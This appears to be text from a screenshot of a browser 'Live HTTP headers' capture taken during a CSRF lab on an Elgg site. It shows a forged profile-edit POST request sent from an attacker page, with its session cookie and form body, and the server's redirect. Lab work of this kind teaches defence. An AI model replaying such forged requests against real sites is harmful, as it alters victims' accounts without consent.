 Live HTTP headers
12:00 PM
Seed
Headers
Generator
Config
About
HTTP Headers
http://www.csrflabelgg.com/action/profile/edit
POST /action/profile/edit HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/indexforboby.html
Cookie: Elgg=1r3oq5eesp5tdnnfuulvv9t1m2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 140
name=Boby&description=Boby+has+been+attacked&accesslevel%5Bdescription%5D=2&briefdescription=2&location=&accesslevel%5Blocation%5D=2&guid=40
HTTP/1.1 302 Found
Date: Thu, 30 Nov 2017 19:56:54 GMT
Server: Apache/2.2.22 (Ubuntu)
X-Powered-By: PHP/5.3.10-1ubuntu3.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: http://www.csrflabelgg.com/profile/boby
Content-Length: 0
Save All...
Replay...
Capture
Clear
Close